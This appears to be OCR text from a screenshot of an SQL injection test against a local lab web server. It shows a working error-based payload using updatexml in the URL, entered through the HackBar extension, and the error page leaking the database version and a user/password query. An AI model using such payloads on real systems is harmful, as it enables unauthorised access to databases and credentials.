 系统发生错误
不安全 http://192.168.81.129:8080/?name=asdf%27)%20and%20upd...
php74 php56 Server2019 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP FOFA »
:(
1105:XPATH syntax error: '~5.5.29~' [ SQL语句 ] : SELECT
`id`,`username`,`password` FROM `user` WHERE (
username='asdf') and updatexml(1,concat(0x7e,(select
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.129:8080/?name=asdf') and updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+
Enable POST
ADD HEADER